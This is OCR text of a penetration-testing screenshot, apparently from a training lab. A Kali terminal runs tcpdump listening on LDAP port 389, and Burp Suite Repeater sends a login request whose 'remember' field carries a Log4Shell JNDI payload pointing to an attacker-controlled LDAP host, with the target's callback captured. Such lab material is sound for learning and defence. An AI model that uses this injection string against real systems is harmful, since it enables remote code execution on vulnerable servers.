 File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# tcpdump -i tun0 port 389
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:30:12.893914 IP 10.129.96.149.34686 > 10.10.14.51.ldap: Flags [S], seq 2124721120, win 64240, options [mss 1337,s
ackOK,TS val 1892390051 ecr 0,nop,wscale 7], length 0
11:30:12.893967 IP 10.10.14.51.ldap > 10.129.96.149.34686: Flags [R.], seq 0, ack 2124721121, win 0, length 0
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
1 × +
Send Cancel < > Target: https://10.129.96.149:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: application/json;
charset=utf-8
9 Accept: */*
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://10.129.96.149:8443/manage/account/l
ogin?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"username":"admin",
"password":"passwd",
"remember":
"${jndi:ldap://10.10.14.51:389/exploit}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin:
https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-
Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type:
application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Thu, 09 Feb 2023 03:30:12 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 16
Response Headers 9